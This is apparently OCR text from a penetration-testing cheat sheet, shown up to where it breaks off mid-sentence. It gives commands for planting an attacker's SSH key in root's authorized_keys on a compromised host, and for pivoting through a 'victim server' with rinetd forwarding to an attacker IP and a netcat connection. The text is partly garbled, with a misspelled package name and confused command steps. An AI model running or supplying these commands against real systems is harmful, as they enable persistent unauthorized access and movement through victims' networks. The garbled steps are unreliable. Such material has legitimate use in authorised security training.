 root@kali$:mkdir /root/.ssh
root@kali$:echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD... kali@kali" >
/root/.ssh/authorized_keys
From the attacking machine, connect to the compromised host
root@kali$:ssh root@[ip-compromised]
Lateral Movement aka Network pivoting
Forwarding connections with netcat from an internal internet-
disconnected client through a victimized server:
On the victim server machine, download and install rinted
root@kali:~$sudo apt update && sudo apt install rinetd
Restart the service
root@kali:~$sudo service rinetd restart
Edit the config file at cat /etc/rinetd.conf and forward the connections that will
be initiated from the internet-disconnected client on someport lets say its 80
that is open on the victim machine on a port opened by your attack machine
0.0.0.0 80 [your-attacker-ip] 80
This will forward the connection to port 80 on the victim machine to your
attacking ip on port 80 given its open on your machine.
Next from the victim server machine, connect to the internet-disconnected client
through SSH and initiate a netcat connection to your machine from there:
root@kali:~$Nc -nvv [vitctim-server-ip-address] 80
Port can be changed according to the environment conditions and the open
ports on the victim server machine and your attacking machine.
SSH Local port forwarding
Connecting to an internal client on port 445 [ SMB ] directly from the
attacking machine and through a compromised internal server. This